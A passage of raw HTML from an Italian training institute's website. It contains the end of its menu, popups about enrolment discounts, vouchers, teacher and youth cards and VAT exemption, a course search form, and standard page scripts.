		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#bad3d9d5cedfdbfad3d9d5cedfdb94d3ce"><span class="__cf_email__" data-cfemail="18717b776c7d7958717b776c7d7936716c">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png" class="attachment-full size-full wp-image-23585" alt="più ti formi più risparmi" srcset="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png 1024w, https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-300x300.png 300w, https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-150x150.png 150w, https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-768x768.png 768w, https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-800x800.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Più Ti Formi,Più Risparmi</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/piu-ti-formi-piu-risparmi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
